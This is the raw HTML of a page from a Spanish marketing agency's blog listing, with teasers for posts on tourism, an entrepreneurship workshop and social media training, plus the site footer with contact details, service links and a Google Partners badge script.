<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-david-serrano tag-javier-merchan tag-marketing-online tag-sevilla tag-tejido-empresarial tag-turismo">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://www.mkg20.es/expertos-debaten-sobre-el-perfil-del-turista-2-0/">
			<img decoding="async" width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1.jpg" class="attachment-full size-full" alt="perfildelturista2.0" srcset="https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2012/08/turista20-1-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://www.mkg20.es/expertos-debaten-sobre-el-perfil-del-turista-2-0/">
		Expertos debaten sobre el perfil del turista 2.0	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			En una nueva edición de los Aperitivos Abades, organizados por la Asociación Sevillana de Empresas Turísticas (ASET), expertos como David		</p>
				</div>
							<div class="qodef-e-info qodef-info--bottom">
						<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-qi-button qodef-html--link qodef-layout--outlined qodef-type--standard   qodef-icon--right qodef-hover--icon-move-horizontal-short     " href="https://www.mkg20.es/expertos-debaten-sobre-el-perfil-del-turista-2-0/" target="_self">	<span class="qodef-m-text">Leer más</span>	</a>	</div>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-806 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-ciomijas tag-cursos tag-david-serrano tag-emprendimiento tag-facebook tag-formacion tag-marketing-online tag-redes-sociales tag-twitter">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://www.mkg20.es/1er-taller-de-emprendimiento-ciomijas-con-david-serrano/">
			<img loading="lazy" decoding="async" width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2.jpg" class="attachment-full size-full" alt="emprendimientociomijasmkg20" srcset="https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2012/03/emprendimientomkg20-2-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://www.mkg20.es/1er-taller-de-emprendimiento-ciomijas-con-david-serrano/">
		1er Taller de Emprendimiento CIOMIJAS con David Serrano	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Turno ahora de otro conocido de CIOMIJAS, David Serrano: @davidserranoes quien participó como ponente, activando al alumnado en un día		</p>
				</div>
							<div class="qodef-e-info qodef-info--bottom">
						<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-qi-button qodef-html--link qodef-layout--outlined qodef-type--standard   qodef-icon--right qodef-hover--icon-move-horizontal-short     " href="https://www.mkg20.es/1er-taller-de-emprendimiento-ciomijas-con-david-serrano/" target="_self">	<span class="qodef-m-text">Leer más</span>	</a>	</div>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--full post-790 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-cursos tag-david-serrano tag-facebook tag-formacion tag-marketing-online tag-redes-sociales tag-twitter">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://www.mkg20.es/david-serrano-ponente-de-twitter-y-facebook-en-la-upo/">
			<img loading="lazy" decoding="async" width="1850" height="600" src="https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia.jpg" class="attachment-full size-full" alt="davidserranofacebookytwitter" srcset="https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia.jpg 1850w, https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2013/10/erroressocialmedia-150x49.jpg 150w" sizes="(max-width: 1850px) 100vw, 1850px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://www.mkg20.es/david-serrano-ponente-de-twitter-y-facebook-en-la-upo/">
		David Serrano ponente de Twitter y Facebook en la UPO	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			David Serrano, uno de los principales formadores de nuestros cursos se encuentra estos días de mediados de septiembre en un		</p>
				</div>
							<div class="qodef-e-info qodef-info--bottom">
						<div class="qodef-e-read-more">
		<a class="qodef-shortcode qodef-m  qodef-qi-button qodef-html--link qodef-layout--outlined qodef-type--standard   qodef-icon--right qodef-hover--icon-move-horizontal-short     " href="https://www.mkg20.es/david-serrano-ponente-de-twitter-y-facebook-en-la-upo/" target="_self">	<span class="qodef-m-text">Leer más</span>	</a>	</div>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="qodef-addons-m-pagination qodef--standard">
		<nav class="navigation pagination" role="navigation" aria-label="Posts">
			<h2 class="screen-reader-text">Posts navigation</h2>
			<div class="nav-links">
				<a class="prev page-numbers" href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/page/21/"><svg class="qodef-m-pagination-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 34.2 32.3" xml:space="preserve" style="stroke-width: 2;"><line x1="0.5" y1="16" x2="33.5" y2="16"/><line x1="0.3" y1="16.5" x2="16.2" y2="0.7"/><line x1="0" y1="15.4" x2="16.2" y2="31.6"/></svg></a>
<a class="page-numbers" href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/page/20/">20</a>
<a class="page-numbers" href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/page/21/">21</a>
<span aria-current="page" class="page-numbers current">22</span>			</div>
		</nav>
	</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
